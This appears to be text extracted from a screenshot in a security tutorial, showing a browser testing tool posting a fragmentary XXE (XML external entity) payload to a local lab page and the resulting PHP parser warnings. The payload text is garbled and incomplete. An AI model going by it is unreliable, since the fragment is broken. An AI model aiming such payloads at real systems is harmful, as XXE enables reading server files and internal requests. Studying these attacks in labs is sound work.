 Load URL
http://127.0.0.1/xml.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
% xxe;
">]>
<roottag>&start</roottag>
Warning: DOMDocument::loadXML(): EntityValue: '%' forbidden except for entities references in Entity, line: 1 in C:\phpStudy\PHPTutorial\WWW\xml.php on
line 6
Warning: DOMDocument::loadXML(): PEReferences forbidden in internal subset in Entity, line: 1 in C:\phpStudy\PHPTutorial\WWW\xml.php on line 6
Warning: DOMDocument::loadXML(): xmlParseStringPEReference: no name in Entity, line: 1 in C:\phpStudy\PHPTutorial\WWW\xml.php on line 6
信安之路